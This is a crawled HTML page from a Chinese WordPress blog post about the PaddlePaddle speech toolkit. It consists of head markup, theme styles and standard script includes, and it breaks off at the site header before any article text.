

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cryogeny.cn/1469.html
body_size: 16452
content:
<!DOCTYPE html>
<html class="html" lang="zh-Hans">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>飞浆语音包 paddlepaddle speech &#8211; 深冷天地</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://www.cryogeny.cn/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.cryogeny.cn' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="深冷天地 &raquo; Feed" href="https://www.cryogeny.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="深冷天地 &raquo; 评论 Feed" href="https://www.cryogeny.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="深冷天地 &raquo; 飞浆语音包 paddlepaddle speech 评论 Feed" href="https://www.cryogeny.cn/1469.html/feed" />
<link rel='stylesheet' id='wp-quicklatex-format-css' href='https://www.cryogeny.cn/wp-content/plugins/wp-quicklatex/css/quicklatex-format.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cryogeny.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.cryogeny.cn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.cryogeny.cn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='md-style-inline-css'>
 .katex-container { margin: 25px !important; text-align: center; } .katex-container.katex-inline { display: inline-block !important; background: none !important; margin: 0 !important; padding: 0 !important; } pre .katex-container { font-size: 1.4em !important; } .katex-inline { background: none !important; margin: 0 3px; } .post pre code script, .language-mathjax ~ .copy-button { display: none !important; } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.cryogeny.cn/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='highlight-css-0-css' href='https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/highlight.js/styles/atom-one-dark-reasonable.min.css?ver=9.15.10' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' media='all' />
<script src="https://www.cryogeny.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cryogeny.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cryogeny.cn/wp-content/plugins/wp-quicklatex/js/wp-quicklatex-frontend.js?ver=1.0" id="wp-quicklatex-frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.cryogeny.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cryogeny.cn/wp-json/wp/v2/posts/1469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cryogeny.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.cryogeny.cn/1469.html" />
<link rel='shortlink' href='https://www.cryogeny.cn/?p=1469' />
<link rel="alternate" type="application/json+oembed" href="https://www.cryogeny.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cryogeny.cn%2F1469.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cryogeny.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cryogeny.cn%2F1469.html&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://www.cryogeny.cn/wp-content/uploads/2020/11/cropped-icon-1024-1-32x32.png?v=1638099996" sizes="32x32" />
<link rel="icon" href="https://www.cryogeny.cn/wp-content/uploads/2020/11/cropped-icon-1024-1-192x192.png?v=1638099996" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cryogeny.cn/wp-content/uploads/2020/11/cropped-icon-1024-1-180x180.png?v=1638099996" />
<meta name="msapplication-TileImage" content="https://www.cryogeny.cn/wp-content/uploads/2020/11/cropped-icon-1024-1-270x270.png?v=1638099996" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#e05038}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#e05038}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#e05038}.thumbnail:hover .link-post-svg-icon{background-color:#e05038}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#e05038}.widget-title{border-color:#e05038}blockquote{border-color:#e05038}#searchform-dropdown{border-color:#e05038}.dropdown-menu .sub-menu{border-color:#e05038}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#e05038}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#e05038}.social-widget li.oceanwp-email a:hover{border-color:#e05038}#respond #cancel-comment-reply-link:hover{border-color:#e05038}body .contact-info-widget.big-icons li:hover i{border-color:#e05038}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#e05038}blockquote,.wp-block-quote{border-left-color:#e05038}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#e05038}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#222222}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:79%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:21%}}.page-header,.has-transparent-header .page-header{padding:28px 0 28px 0}#scroll-top{border-radius:50px}#scroll-top:hover{background-color:#e05038}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:900px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:450px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:80px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:80px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:60px}/* Footer Widgets CSS */#footer-widgets{padding:15px 15px 0 100px}/* Footer Bottom CSS */#footer-bottom{background-color:#f5f5f5}#footer-bottom,#footer-bottom p{color:#a8a8a8}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#2d2d2d}/* Typography CSS */body{font-family:PT Sans;font-size:15px}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Josefin Sans}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Josefin Sans;letter-spacing:1px}.blog-entry.post .blog-entry-header .entry-title a{font-size:20px;line-height:1.2}.sidebar-box .widget-title{font-size:12px}#footer-bottom #copyright{font-family:Josefin Sans;font-weight:600;font-size:11px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body class="post-template-default single single-post postid-1469 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-cyberlife pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="full_screen-header clr" data-height="80" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr container">

	
	

<div id="site-logo" class="clr has-full-screen-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

